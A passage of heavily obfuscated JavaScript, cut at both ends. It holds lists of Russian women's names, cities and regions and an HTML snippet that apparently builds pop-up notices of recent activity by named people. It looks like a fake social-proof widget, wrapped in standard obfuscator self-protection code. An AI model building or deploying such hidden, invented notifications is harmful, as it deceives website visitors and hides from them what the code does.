n':_0xc3fda3(0x399,0x4a4,0x34d,0x482),'opFTl':_0xdf889a(0x32,0x167,-0x46,0xa),'josOe':'Алевтина','XJphB':'Венера','PsKqD':_0xc3fda3(0x144,0x185,0x236,0x238),'aKlxF':_0xdf889a(0x159,0xc5,0xe0,0x65),'aXUZE':_0xc3fda3(0x193,0x208,0x217,0x334),'qsVxg':_0xdf889a(-0x254,-0x290,-0x1ec,-0x18c),'rdacc':'Карина','pNWZI':_0xdf889a(-0x25a,-0x233,-0x2d6,-0x177),'BwTlj':'Арина','NmxFX':_0xdf889a(-0x1ab,0x60,-0xbb,-0xeb),'eVVfW':_0xc3fda3(0x3d4,0x47a,0x38c,0x433),'Dcngm':_0xc3fda3(0x3bf,0x198,0x279,0x2fb),'jYOjp':'Алиса','LmRBT':'Дина','GZOMH':_0xdf889a(-0xd7,0xfa,0x52,0x28),'tlSND':_0xc3fda3(0x240,0x297,0x243,0x303),'MZRga':_0xc3fda3(0x274,0x159,0x1d5,0x2da),'jpqjq':_0xc3fda3(0x423,0x23c,0x378,0x251),'ogPKD':_0xdf889a(-0x5f,-0xba,-0x13f,0x5),'HZXiX':_0xc3fda3(0x120,0x311,0x1df,0x25a),'GGUWj':_0xc3fda3(0x125,0x28a,0x26a,0x105),'xAPRv':_0xc3fda3(0x344,0x2d7,0x246,0xe7),'GaKrO':'Эля','FleJJ':'Нелли','dDnoB':_0xc3fda3(0x4a8,0x49d,0x342,0x3bf),'JxNmL':'Фарида','SZmLl':'Нурия','xwcXJ':_0xc3fda3(0x344,0x2ad,0x3b6,0x495),'GMRCq':_0xdf889a(0x163,-0xbd,0x113,0x20),'Xmcje':_0xdf889a(0xc9,0xee,-0x1aa,-0x39),'xDgCe':_0xdf889a(-0x6e,0x3a,-0x39,0x15),'PcqVh':'Москвы','Xzxtx':_0xc3fda3(0x140,0xfa,0x152,0x7a)+_0xdf889a(-0xc0,-0x269,-0x1ce,-0x144),'mGAWi':_0xdf889a(-0x47,-0x265,0x22,-0x11c)+'ка','WhQQh':'Екатеринбу'+_0xc3fda3(0x27e,0x260,0x276,0x2a2),'bYLGU':_0xdf889a(0xfe,0x4,0x74,0x39),'XHmaS':_0xdf889a(-0xdc,-0xbc,-0xc5,-0x181),'qlYvV':_0xdf889a(-0x67,0x149,0x176,0x55),'RDIQV':_0xc3fda3(0x280,0x20f,0x1d6,0x277)+_0xdf889a(-0x1d2,-0x1e0,-0x67,-0x150),'CwzdX':'Краснодара','tdfkE':'Челябинска','gLTJh':_0xc3fda3(0xf1,0x1a1,0x142,0x23f),'lzKLD':'Красноярск'+'а','KKiBl':_0xdf889a(0x89,-0xab,0x1f,-0xa2),'ydxVC':'Воронежа','niHWR':_0xdf889a(-0xa9,-0x6a,-0x19a,-0x108),'qMnaL':'Саратова','KQwcJ':'Ижевска','eZzLJ':_0xdf889a(-0x3d,0x78,0x9d,-0x32),'olrhx':'Хабаровска','rYvEB':_0xc3fda3(0x3b7,0x3f3,0x2d2,0x246),'Haaii':_0xc3fda3(0x2bd,0xe3,0x153,0x2b6),'DVACI':_0xdf889a(-0xba,-0x179,-0x122,-0x4f),'hQzCC':_0xdf889a(-0xa,0xa2,0x4c,0xa9)+'я','YIEbY':'Курска','QgnRc':'Симферопол'+'я','VKblC':'Сочи','dixrl':_0xdf889a(-0x1bb,-0x1c,-0x1f,-0x95),'qwOot':_0xdf889a(-0x1fa,-0x2b4,-0xbc,-0x1d9),'pOrCP':_0xc3fda3(-0x40,0x226,0xf3,0x168),'tVUGW':'Вологды','CnAyA':_0xdf889a(0xc0,0x1f0,0xa5,0xbd)+'за','joJdo':'Минска','XLsGD':'Гомеля','DWcqp':_0xdf889a(0x1ef,0x29,0x1,0xcc),'mrEDP':_0xc3fda3(0x1ef,0x352,0x20c,0xab),'wRdjh':_0xc3fda3(0x4c4,0x390,0x390,0x3d1)+_0xdf889a(-0x7d,0xa9,0xd1,-0xf),'DsfYA':_0xc3fda3(0x435,0x425,0x3aa,0x425)+_0xdf889a(-0x2f4,-0xcb,-0x117,-0x1e2),'RgniM':_0xc3fda3(0x228,0x483,0x398,0x350),'cSPXN':_0xdf889a(-0x21e,-0xf5,-0x1dc,-0xef),'HHzjW':'Ставрополя','KOxOO':_0xc3fda3(0x283,0x290,0x141,0x81),'tyBrr':_0xc3fda3(0x235,0x1b6,0x27e,0x23a),'kuXJI':_0xdf889a(-0x16,0x252,-0x7,0xde),'vyQST':'Липецка','fPWgk':'Ханты-Манс'+_0xdf889a(-0x9b,-0x16e,0x42,-0x36),'HSpBn':_0xc3fda3(0x1fc,0x423,0x2e5,0x2d0),'xNvTI':_0xdf889a(0x22,-0x108,0x17,-0xaa),'DklEV':_0xc3fda3(0x1c4,0x25b,0x240,0x2fd)+'да','gdZSS':_0xdf889a(-0xf5,-0x6c,0x1b6,0x6f),'JoINJ':_0xdf889a(0x45,-0xb5,0x8c,0x5f),'CDaBi':_0xc3fda3(0x23,0x17a,0x101,0x149)+'ка','WZnNZ':_0xdf889a(0x22,-0xc5,-0xf8,-0xf4),'RVYkx':_0xc3fda3(0xb4,0x138,0x1a1,0xfa),'FroUK':'Костромы','HWYqJ':_0xc3fda3(0x273,0x19f,0x1c4,0xf6),'bVKgN':_0xc3fda3(0x1eb,0x376,0x34f,0x1e7),'HeQkl':_0xdf889a(-0x64,0x1e3,0x1b0,0x75),'CeCPL':'Тольятти','FSRzn':_0xc3fda3(0x263,0x74,0x138,0x169)+_0xdf889a(0x38,0x7e,0x83,-0x4),'WocgI':_0xdf889a(-0x44,-0x2e,-0x11b,-0x193)+_0xc3fda3(0x41c,0x3e3,0x2c8,0x322),'DOUSK':_0xdf889a(0x2b,0x155,0x16,-0x12),'jyrFj':'Салехарда','guHoi':_0xdf889a(-0x21b,-0x12c,-0x1d3,-0x191)+_0xc3fda3(0xcc,0x2ab,0x1e5,0x24d),'UoOCx':'Абакана','DODfW':_0xdf889a(0x1a2,0x8e,0x12c,0x92),'KYIfk':_0xc3fda3(0x3ed,0x44e,0x386,0x39a),'lxXZX':'Московской'+_0xc3fda3(0x1ab,0x194,0x166,0x2),'YTodf':_0xc3fda3(0x1e6,0x120,0x277,0x137)+_0xdf889a(0x1ca,0x1ce,-0x78,0x7b),'PIlNB':_0xdf889a(-0x272,-0xb8,-0x64,-0x11c)+'кой\x20обл.','CBOfE':_0xdf889a(-0x14d,-0x1b1,-0x2e,-0xfa)+_0xdf889a(-0x5b,0x155,0x1d,0xba),'CpDLs':_0xc3fda3(0x15,-0x4f,0xed,0x1da)+'н','sUbMF':_0xc3fda3(0x1c7,0x288,0x178,0x105)+_0xc3fda3(0x2a1,0x480,0x382,0x343),'ZfNgi':'Самарской\x20'+'обл.','WsyHg':_0xdf889a(-0x39,0xea,-0x95,-0x65)+_0xc3fda3(0x242,0x90,0x166,0x26b),'Rusir':_0xdf889a(-0x1ae,-0x4,-0x1a6,-0x7d)+'стан','SuCuT':_0xc3fda3(0x316,0x320,0x2ac,0x2a9)+_0xc3fda3(0x316,0x2a4,0x245,0x2f1),'fRiiZ':_0xc3fda3(0x1dd,0x2cb,0x2af,0x24f)+_0xdf889a(-0x72,0x2e,-0x11d,0x3),'jARRi':_0xc3fda3(0x322,0x258,0x2a6,0x3c8)+_0xdf889a(0xd7,0x98,0x147,0xab),'ZEnBD':'Саратовско'+'й\x20обл.','khXdn':_0xc3fda3(0x7,0x8a,0xf1,0x200)+_0xdf889a(-0x82,-0x52,0xa5,-0xa0),'vQsnD':_0xc3fda3(0x3b9,0x2db,0x26b,0x1cf),'COOgs':_0xc3fda3(0x253,0x2c2,0x28a,0x369)+'го\x20края','iAsrB':_0xc3fda3(-0x74,0x11,0xe5,-0x46)+_0xc3fda3(0x353,0x2b6,0x2d7,0x426),'NkQmc':_0xdf889a(-0x1b5,-0x2cf,-0x15b,-0x178),'ulEmT':_0xdf889a(-0x57,0x19f,0x198,0x80)+_0xdf889a(0xb5,0x113,0x1a1,0xba),'QUnbV':_0xc3fda3(0x16c,0xed,0x222,0x366)+_0xdf889a(-0x18d,-0xa4,-0x117,-0x171),'PXGny':'Курской\x20об'+'л.','cqrNZ':_0xc3fda3(0x1ef,0x1d5,0x2c2,0x1d0)+_0xc3fda3(0x14c,0x287,0x26c,0x2e0),'KREHI':_0xc3fda3(0x11b,0x2a0,0x1be,0x2e0)+_0xc3fda3(0x2b7,0x29a,0x237,0x32e),'GpifM':_0xc3fda3(0x8c,0x6f,0x1af,0x2bc)+_0xc3fda3(0x329,0x270,0x382,0x2c5),'XbgtO':_0xdf889a(-0x112,0xea,-0xbe,0x24),'sryGB':_0xc3fda3(0x219,0x424,0x340,0x2f4)+_0xc3fda3(0xc1,0x1cb,0x166,0x17b),'AHwxt':_0xdf889a(-0x17b,-0x177,-0x2bb,-0x1ec)+'л.','zkGLg':'Нижегородс'+_0xc3fda3(0x439,0x339,0x352,0x26b),'CJDIc':_0xc3fda3(0x3b1,0x331,0x292,0x25f)+_0xdf889a(0x20c,0x32,-0x82,0xab),'RbuaU':_0xc3fda3(0x349,0xd6,0x23f,0x2a3)+_0xc3fda3(0x29a,0x419,0x391,0x230),'YVZrj':_0xdf889a(-0x86,-0x107,0x5c,-0x116)+_0xc3fda3(0x22c,0x17f,0x18b,0x2f4),'WrLfh':_0xdf889a(0x5b,-0x154,-0x121,-0x2e)+_0xdf889a(-0x100,0x35,0xb3,-0xa0),'Wfytn':'Брянской\x20о'+_0xdf889a(0x132,-0xd9,-0x165,0x3),'LLFLj':_0xdf889a(-0x77,-0xa3,-0x111,0x3b)+_0xc3fda3(0x20d,0x277,0x2da,0x174),'uDEny':_0xc3fda3(0x1bf,0x2d3,0x2b5,0x2dc),'FbvPC':_0xdf889a(-0x111,0x90,0xb3,-0x3d)+_0xdf889a(0xad,0x207,0x195,0xab),'iZeGv':'Тверской\x20о'+_0xc3fda3(0x1e2,0x3e0,0x2da,0x3f6),'kZzbD':_0xdf889a(-0x1a3,0xf6,0xc1,-0x41)+_0xdf889a(0x72,-0x8a,0xd5,0xba),'DwPgi':_0xc3fda3(0x28a,0x10d,0x1db,0x22c)+_0xc3fda3(0x3bc,0x275,0x391,0x267),'JhBxk':_0xc3fda3(0x133,0x218,0x124,0x293)+_0xdf889a(-0x16,-0x1bd,-0x78,-0xa0),'uuxgs':_0xdf889a(-0x1f0,-0xc3,-0x1db,-0x97)+_0xdf889a(-0x1,-0xe4,0xaa,-0x99),'PneTb':_0xdf889a(0x9,0xc1,-0xc0,0x9f)+_0xdf889a(-0x2,0x2f,0xe3,0xab),'CaYWp':_0xdf889a(-0x17e,-0x1e8,-0x32f,-0x1d6)+_0xdf889a(0x182,-0xe2,0x194,0x7b),'ifgow':_0xc3fda3(0x230,0x2ba,0x2b4,0x3f6)+'л.','GXlLH':_0xdf889a(-0x50,-0xd0,-0xf0,-0xb2)+_0xdf889a(-0x86,-0x153,-0x76,0x3),'IOAoE':_0xc3fda3(0x1c6,0x17f,0x19c,0x288)+_0xdf889a(-0x146,0x78,-0x17f,-0xa0),'jwuwS':_0xc3fda3(0x209,0xe5,0x104,-0x56)+_0xdf889a(-0x297,-0xb5,-0x28,-0x171),'QTmQT':'р.Мордовия','PqkyT':_0xdf889a(0x52,0x12,0xfd,0xb1)+_0xdf889a(-0x14e,-0x179,-0x9f,-0x171),'wXGOr':_0xdf889a(-0xa0,-0x17b,-0x1d,-0xd1)+_0xdf889a(0x4d,0x39,0x7a,0xab),'KHsIq':'р.Карелия','bVmQI':'р.Чечня','hcgKt':_0xdf889a(-0xb,0xfc,0x97,0xd7),'BgKyI':_0xc3fda3(0x3a1,0x3ab,0x267,0x12c),'tLtmp':_0xc3fda3(0x43d,0x203,0x2e4,0x26e),'TcwQq':_0xc3fda3(0x31f,0x32f,0x305,0x256),'EOpUQ':_0xdf889a(-0x18,-0x23,-0x17e,-0x14d)+'\x20обл.','EEeGc':_0xc3fda3(0x3d0,0x44f,0x370,0x384)+_0xc3fda3(0x15e,0x167,0x10d,0xce)+'ft;margin:'+'15px\x2010px\x20'+_0xc3fda3(0x34b,0x1d8,0x2b3,0x193)+_0xc3fda3(0x256,0x17d,0x274,0x3b8)+'../images/'+_0xc3fda3(0x4b5,0x434,0x356,0x28b)+'iv><div\x20st'+'yle=\x22line-'+_0xc3fda3(0x2f8,0x243,0x359,0x35c)+_0xc3fda3(0x329,0x2eb,0x350,0x2e5)+_0xdf889a(-0x2a5,-0x1d5,-0x2e0,-0x1c2)+'00f0\x22;><b>'+_0xdf889a(0x51,-0x1bc,-0x235,-0x10f)+_0xc3fda3(0x231,0x2c9,0x317,0x211)+_0xc3fda3(0x2ed,0x2e5,0x29f,0x15e)+'><br></div'+_0xdf889a(0xcd,0xce,-0x50,-0x75)+'city\x20тольк'+'о\x20что\x20acti'+_0xdf889a(-0x2e6,-0x1a8,-0x25b,-0x1a6)+'а\x20<font\x20co'+_0xc3fda3(0x40,0x13c,0x15b,0x5b)+_0xc3fda3(0x45a,0x2cc,0x33a,0x3c5)+_0xc3fda3(0x394,0x2b9,0x2dd,0x349),'qyQHF':'load'},_0xd22336=(function(){var _0x1f02cc={'TpWKo':function(_0x354b4c,_0x48a30e){function _0x3bc391(_0x15025e,_0x4ecc7f,_0x5e5653,_0x4e4065){return _0x281b(_0x5e5653- -0x1b4,_0x15025e);}return _0x1cd999[_0x3bc391(0x26d,0x254,0x111,0x13c)](_0x354b4c,_0x48a30e);},'vDrux':'NZaQD','QLSLU':function(_0xe3a76f,_0x17efe0){return _0xe3a76f===_0x17efe0;},'sAHvi':_0x1cd999['gpPxM']};function _0x182cc0(_0x36aea9,_0x2b9535,_0x43db48,_0x423fa9){return _0xc3fda3(_0x36aea9-0x178,_0x2b9535-0xfe,_0x423fa9- -0x18a,_0x43db48);}function _0x3101c7(_0x23d47e,_0x6f6c6a,_0x20a9cb,_0x1b9e3c){return _0xdf889a(_0x20a9cb,_0x6f6c6a-0x34,_0x20a9cb-0x1c7,_0x23d47e-0x93);}if(_0x1cd999[_0x182cc0(0x9c,0x230,0xad,0xc6)]===_0x1cd999[_0x182cc0(0x105,0x21f,0x2af,0x145)])_0x30ec19[_0x182cc0(0x13e,-0x61,0x1,0xb3)][_0x3101c7(0xb6,0x179,0xe8,0x14e)][_0x3101c7(0xb,-0xb8,0xd8,-0x144)](_0x1cd999['EazLO'](_0x5b3949[_0x3101c7(0x16c,0x58,0x84,0x2d1)],_0x1cd999[_0x182cc0(0x12,-0x1f5,-0x19b,-0x98)]));else{var _0x577f76=!![];return function(_0x69f7c6,_0x246e8c){function _0x12fa74(_0x525039,_0x228be8,_0x438953,_0x26b228){return _0x3101c7(_0x438953-0x2c0,_0x228be8-0x1ef,_0x228be8,_0x26b228-0x182);}var _0x40c3a0={'JMbIo':function(_0x43179f,_0x3bc35a){function _0x252e3a(_0x4df6fa,_0x57b92b,_0x4ff7a8,_0x3bb4ac){return _0x281b(_0x57b92b- -0x18e,_0x3bb4ac);}return _0x1f02cc[_0x252e3a(0x106,0x162,0x20d,0x268)](_0x43179f,_0x3bc35a);},'SWlMQ':_0x1f02cc[_0x1ea208(0x332,0x216,0x2d2,0x15f)]};function _0x1ea208(_0xf1156d,_0x2d2596,_0x522469,_0x338e28){return _0x182cc0(_0xf1156d-0x166,_0x2d2596-0xfd,_0x2d2596,_0x522469-0x376);}if(_0x1f02cc['QLSLU'](_0x1f02cc[_0x12fa74(0x319,0x398,0x372,0x2c2)],_0x1f02cc[_0x1ea208(0x612,0x4f4,0x4e2,0x60b)])){var _0x243903=_0x577f76?function(){var _0x4e5ecb={};_0x4e5ecb[_0x211383(0x552,0x68a,0x560,0x64d)]=function(_0x3f82cb,_0x567f9d){return _0x3f82cb<_0x567f9d;};var _0x5a2a3b=_0x4e5ecb;function _0x2c81a2(_0x2d5667,_0x45d309,_0x294c55,_0x1365e2){return _0x1ea208(_0x2d5667-0xb1,_0x45d309,_0x294c55- -0x114,_0x1365e2-0x1d4);}function _0x211383(_0x1e3fb7,_0x5ea0fa,_0x10a256,_0x48b7c2){return _0x1ea208(_0x1e3fb7-0xa6,_0x1e3fb7,_0x48b7c2-0x189,_0x48b7c2-0x106);}if(_0x40c3a0[_0x2c81a2(0x42b,0x40c,0x3e9,0x2dd)](_0x211383(0x7f3,0x5a7,0x7dc,0x6b6),_0x40c3a0[_0x2c81a2(0x1d9,0x170,0x2e0,0x423)]))for(var _0x9e0ba4=-0xe61+-0x1*0xd99+-0x1bfa*-0x1;_0x5a2a3b['dqJDi'](_0x9e0ba4,_0x363a19['length']);_0x9e0ba4++){_0x20394a[_0x2c81a2(0x14b,0x3e9,0x2b0,0x3ac)+_0x211383(0x3f3,0x5f6,0x581,0x4ee)](_0x51748f[_0x9e0ba4],_0x2672b6,![]);}else{if(_0x246e8c){var _0x3f0c16=_0x246e8c[_0x211383(0x3b2,0x4ff,0x65f,0x521)](_0x69f7c6,arguments);return _0x246e8c=null,_0x3f0c16;}}}:function(){};return _0x577f76=![],_0x243903;}else{if(_0x137a45){var _0x252146=_0x8dd5a5[_0x12fa74(0x15c,0x23e,0x228,0x279)](_0x165eec,arguments);return _0x98b026=null,_0x252146;}}};}}()),_0x18941e=_0xd22336(this,function(){function _0x44ebf0(_0x3847f4,_0x18aeff,_0x535656,_0x1d90c7){return _0xc3fda3(_0x3847f4-0x159,_0x18aeff-0xd2,_0x3847f4-0x23c,_0x535656);}function _0x7a21e(_0x2a7868,_0x3f0b37,_0x2fc208,_0x89ed31){return _0xc3fda3(_0x2a7868-0x10a,_0x3f0b37-0x1b,_0x2a7868- -0x286,_0x2fc208);}return _0x18941e[_0x44ebf0(0x556,0x64f,0x649,0x5a8)]()[_0x44ebf0(0x52d,0x43d,0x5b8,0x5a7)](_0x44ebf0(0x42c,0x3de,0x48e,0x36d)+'+$')[_0x44ebf0(0x556,0x58e,0x693,0x4e3)]()['constructo'+'r'](_0x18941e)['search'](_0x1cd999[_0x7a21e(-0x100,-0x3c,-0xdc,-0x228)]);});_0x1cd999['JzVfR'](_0x18941e);var _0x8efd44=(function(){function _0x1a9b82(_0x3eab56,_0xdb1a33,_0x83f754,_0x1e2ec8){return _0xc3fda3(_0x3eab56-0x1aa,_0xdb1a33-0xce,_0x83f754-0x2ec,_0x3eab56);}var _0x5097bd={'KnbRb':_0x1cd999[_0x12a740(-0x45,0xac,-0x194,-0x7e)],'jNWYP':function(_0x1ccbab,_0x4d341b){function _0x590ac7(_0x3acc74,_0x3debbd,_0x404371,_0x813b6f){return _0x12a740(_0x3acc74-0x60,_0x3acc74,_0x404371-0x49,_0x3debbd-0x578);}return _0x1cd999[_0x590ac7(0x6ee,0x5e5,0x4e3,0x4e5)](_0x1ccbab,_0x4d341b);},'RxQHl':_0x1cd999[_0x12a740(-0x42,-0x6b,-0x6f,-0x9b)]},_0x472f84=!![];function _0x12a740(_0xddff3b,_0x2336e1,_0xc05e60,_0x567806){return _0xc3fda3(_0xddff3b-0x13f,_0x2336e1-0x131,_0x567806- -0x1c7,_0x2336e1);}return function(_0x507555,_0x170a45){var _0x513c95={'dQOZd':_0x43e7e5(0x2b9,0x3a2,0x29a,0x3b4)+'5','fGklh':function(_0x35953a,_0x5675f8,_0x585dca,_0x1ae545){return _0x35953a(_0x5675f8,_0x585dca,_0x1ae545);},'kuPwy':_0x5097bd[_0x43e7e5(0x309,0x43c,0x37f,0x226)],'dQQHK':_0x423b27(0x82c,0x6ba,0x5f3,0x64e)+_0x423b27(0x6ea,0x594,0x66b,0x44c),'HmbaJ':function(_0x2d7473,_0x331ba4){function _0x3725c7(_0xb9437f,_0x1a179d,_0x5f0866,_0x5333e6){return _0x43e7e5(_0x5333e6,_0x1a179d-0x144,_0x5f0866-0x321,_0x5333e6-0xc9);}return _0x5097bd[_0x3725c7(0x84a,0x6e1,0x802,0x7b4)](_0x2d7473,_0x331ba4);},'oUqFL':_0x5097bd[_0x423b27(0x6a6,0x68a,0x5d4,0x543)],'SkOXI':function(_0x201e75,_0x14224a){return _0x201e75!==_0x14224a;},'NfYkC':_0x423b27(0x64a,0x59c,0x6c9,0x521)};function _0x43e7e5(_0x49ba30,_0x12d840,_0x1bf4c7,_0x5b5953){return _0x12a740(_0x49ba30-0xff,_0x49ba30,_0x1bf4c7-0x1f1,_0x1bf4c7-0x34a);}var _0x1a4fa2=_0x472f84?function(){function _0x335525(_0x327bad,_0x474cae,_0x19642a,_0x3f71a3){return _0x43e7e5(_0x474cae,_0x474cae-0x112,_0x19642a- -0x1ec,_0x3f71a3-0xdb);}function _0x4427ef(_0x133951,_0x459a86,_0x579ce5,_0x85289){return _0x423b27(_0x133951-0x170,_0x85289- -0x476,_0x579ce5-0x2b,_0x133951);}var _0xacd2bd={'HceCB':_0x513c95[_0x335525(-0xa9,0x17b,0xa7,0x112)],'CRsnh':function(_0x2b113c,_0x3c017e,_0x4a0274,_0x1d69e3){return _0x513c95['fGklh'](_0x2b113c,_0x3c017e,_0x4a0274,_0x1d69e3);},'trfSh':_0x513c95['kuPwy'],'VxIli':_0x513c95[_0x335525(0x8,-0x17,0xf0,-0x35)],'pGGTZ':function(_0x540a55,_0x850cbc){function _0x2708ee(_0x286736,_0x5634c4,_0x29c8c0,_0x2b5417){return _0x335525(_0x286736-0x101,_0x29c8c0,_0x2b5417- -0x124,_0x2b5417-0x165);}return _0x513c95[_0x2708ee(0x2a4,0x2b0,0x23b,0x202)](_0x540a55,_0x850cbc);},'LYSPN':_0x513c95[_0x4427ef(0x2b3,0x2d7,0x1dd,0x1b8)]};if(_0x513c95[_0x335525(0x357,0x1f7,0x22f,0x2bd)](_0x513c95[_0x4427ef(0x141,0xaf,0x194,0xd4)],_0x4427ef(0x69,0xf2,0x1dc,0xf7))){if(_0x170a45){var _0x31c866=_0x170a45[_0x4427ef(-0x9f,0x1a8,0x187,0xac)](_0x507555,arguments);return _0x170a45=null,_0x31c866;}}else{var _0x26a4e3=_0xacd2bd[_0x4427ef(0x2be,0x1f7,0x28a,0x23d)][_0x335525(0x207,0x6c,0xab,-0x22)]('|'),_0x463cae=0x75+0x1c*-0x114+-0x3b*-0x81;while(!![]){switch(_0x26a4e3[_0x463cae++]){case'0':_0xacd2bd['CRsnh'](_0x56dedf,this[_0x4427ef(0x5e,0x176,0x96,0x13d)],[_0xacd2bd[_0x4427ef(0x2cd,0x186,0x2e0,0x20f)],'webkitAnim'+_0x4427ef(0xc9,0x2be,0xe2,0x151),_0x335525(0x3d2,0x1e3,0x285,0x2a9)+_0x335525(0x261,-0x2a,0x144,0xd6),_0xacd2bd[_0x4427ef(-0x77,-0xcc,0x13f,-0x1e)]],function(){function _0x23ab6b(_0x484c53,_0x1a324f,_0x222927,_0x210e59){return _0x335525(_0x484c53-0x13e,_0x222927,_0x1a324f-0x2ac,_0x210e59-0x9e);}function _0x39b19e(_0x7e6cac,_0xe9056e,_0x3856bc,_0xcd9b19){return _0x4427ef(_0x7e6cac,_0xe9056e-0xd4,_0x3856bc-0x1bd,_0x3856bc-0x175);}_0x588c34[_0x39b19e(0x215,0x2c2,0x2b2,0x28b)][_0x23ab6b(0x5e3,0x53d,0x609,0x43c)]['remove'](_0x3970e2['euvRR'](_0x2d08cb[_0x23ab6b(0x6b6,0x5f3,0x4b0,0x740)],_0x39b19e(0x399,0x487,0x3bd,0x3ce)));});continue;case'1':this[_0x335525(0x72,0x2d7,0x1d4,0x12d)][_0x335525(0xdf,0x20c,0x241,0x219)]=this[_0x335525(0x204,0x2c9,0x347,0x269)];continue;case'2':_0x3a3759[_0x4427ef(0x64,-0xab,-0xeb,0x74)]['appendChil'+'d'](this['elem']);continue;case'3':var _0x3970e2={'euvRR':function(_0x41a858,_0x38bbde){function _0x1fadc7(_0xa5de70,_0x5c41f8,_0x360960,_0x284f4e){return _0x4427ef(_0x284f4e,_0x5c41f8-0x1bb,_0x360960-0x74,_0x5c41f8-0xbb);}return _0xacd2bd[_0x1fadc7(0x1dc,0xf9,0x82,0x1ca)](_0x41a858,_0x38bbde);}};continue;case'4':this[_0x4427ef(0x208,0x7a,0x262,0x13d)]=_0x16da2e[_0x4427ef(-0xac,-0x86,-0x61,0xb6)+_0x335525(0x1d4,0x29e,0x15c,0x13e)](_0xacd2bd[_0x4427ef(0x18d,0xf8,0x100,0x139)]);continue;case'5':return this;}break;}}}:function(){};_0x472f84=![];function _0x423b27(_0xd681b6,_0x52370f,_0x3c83df,_0x18a8fe){return _0x1a9b82(_0x18a8fe,_0x52370f-0x164,_0x52370f-0x8a,_0x18a8fe-0x13d);}return _0x1a4fa2;};}()),_0x229bcb=_0x8efd44(this,function(){var _0x575bff={'KWzHc':function(_0x5093e2,_0x23e455){function _0x1d5220(_0x188673,_0x34bebd,_0x34c23c,_0x51aee8){return _0x281b(_0x51aee8-0x84,_0x34c23c);}return _0x1cd999[_0x1d5220(0x347,0x46f,0x459,0x450)](_0x5093e2,_0x23e455);},'dWcKj':function(_0x510579,_0x32c39d){return _0x510579+_0x32c39d;},'EqQof':_0x1cd999[_0x4219b4(0x9a,0x178,-0x44,0x103)],'wRvnT':function(_0x51f65e){return _0x51f65e();},'tiiaz':_0x29848e(0x2b2,0x2d5,0x264,0x3a4),'toZcE':_0x1cd999[_0x4219b4(-0x138,-0x109,0x151,0x8)],'gLphX':function(_0x26b687,_0x7d3a25){function _0x1877f2(_0x59e5f5,_0x191025,_0x5b408e,_0xce8b51){return _0x29848e(_0x59e5f5-0x7c,_0x191025,_0x5b408e-0x85,_0xce8b51- -0x12c);}return _0x1cd999[_0x1877f2(-0x1,0xbe,-0x42,0x112)](_0x26b687,_0x7d3a25);},'PKQPG':_0x4219b4(-0x77,-0x10a,0x4e,0xe),'tdZPl':function(_0x297e7b,_0x4cb2b2){function _0x31549f(_0xc103c9,_0x1b28b3,_0x189bd6,_0x747a6c){return _0x29848e(_0xc103c9-0x56,_0x1b28b3,_0x189bd6-0x90,_0x189bd6-0xa2);}return _0x1cd999[_0x31549f(0x447,0x21c,0x332,0x23f)](_0x297e7b,_0x4cb2b2);},'Mkuqf':_0x1cd999['BIejt'],'HFhDu':_0x1cd999[_0x4219b4(0x212,0x258,0x2,0xf8)],'VzxgR':_0x1cd999['dyfeC'],'wNVTp':function(_0x3cf26e,_0x52e29a,_0x55a06b){return _0x3cf26e(_0x52e29a,_0x55a06b);}},_0x130a8f=function(){function _0x3231ca(_0x5007be,_0x207f06,_0x43dd57,_0x3c3877){return _0x4219b4(_0x5007be-0x1c7,_0x207f06-0x2f,_0x3c3877,_0x43dd57-0x155);}function _0x45c409(_0x2b537c,_0xd1a9da,_0x10a8e,_0x133865){return _0x29848e(_0x2b537c-0x40,_0x10a8e,_0x10a8e-0x1b1,_0x2b537c- -0x1be);}var _0x1d3f53={'WmrMY':function(_0x24ad6e){function _0x2c17da(_0x5a01b6,_0x456068,_0x226ede,_0x3708e0){return _0x281b(_0x3708e0- -0x250,_0x226ede);}return _0x575bff[_0x2c17da(0x1cd,0x1d3,0x96,0xf4)](_0x24ad6e);},'NNdcI':function(_0x216b11,_0x2b136b){return _0x216b11+_0x2b136b;},'NuOvX':_0x575bff[_0x45c409(0x242,0x15e,0x245,0x39e)]};if(_0x575bff[_0x45c409(0x12d,0x58,0xff,-0x5)]===_0x575bff[_0x45c409(0x12d,0x17f,0xdb,0x123)]){var _0x43743a;try{_0x575bff[_0x3231ca(0x255,0x14e,0x232,0x2fb)](_0x575bff['PKQPG'],_0x575bff[_0x45c409(0x25b,0xf7,0x37f,0x31d)])?_0x53e9eb=ygctvE[_0x45c409(0xbd,-0xa3,0x128,0x9f)](_0x29a94b,ygctvE[_0x45c409(0x8d,-0x54,-0x92,0xfd)](_0x45c409(0x1d3,0x146,0x69,0x131)+'nction()\x20',ygctvE[_0x45c409(0x155,0x231,0x74,0x8f)])+');')():_0x43743a=_0x575bff[_0x3231ca(0x24a,0x143,0x1b6,0x278)](Function,_0x575bff[_0x3231ca(0x27a,0x33,0x186,0xb3)](_0x575bff[_0x3231ca(0x17e,0x231,0x262,0x12e)](_0x575bff[_0x45c409(0x14c,0xc7,0x142,0x185)],_0x45c409(0x237,0x155,0x17c,0x2d3)+_0x3231ca(0x2fe,0x376,0x2b9,0x315)+_0x3231ca(0x244,0x110,0x175,0xe4)+'\x20)'),');'))();}catch(_0x4230b1){if(_0x575bff['HFhDu']!==_0x575bff[_0x45c409(0x20c,0x230,0xc1,0xe3)])_0x43743a=window;else var _0x877515=_0x45c409(0x1dd,0x236,0x348,0x306);}return _0x43743a;}else this[_0x3231ca(0xe6,0x289,0x1d4,0x75)][_0x45c409(0x1a4,0x25e,0x270,0xfc)]=_0x1d3f53[_0x45c409(0x12e,0x21e,0x1d3,0xa0)](_0x2dbced),this[_0x3231ca(0x11b,0x9c,0x1d4,0x2f2)][_0x3231ca(0x24a,0x198,0x291,0x18c)][_0x45c409(0x12c,0x2b,0x28d,0xd4)](_0x1d3f53['NNdcI'](this['classCSS'],_0x1d3f53[_0x3231ca(0x2a1,0x378,0x32d,0x277)]));};function _0x29848e(_0x7d1ad8,_0x3c7129,_0xbed8d8,_0x1bd90f){return _0xdf889a(_0x3c7129,_0x3c7129-0x128,_0xbed8d8-0xd6,_0x1bd90f-0x333);}function _0x4219b4(_0x5c5743,_0x22bbf8,_0x3899d8,_0x5d9b95){return _0xdf889a(_0x3899d8,_0x22bbf8-0x182,_0x3899d8-0xdd,_0x5d9b95-0x119);}var 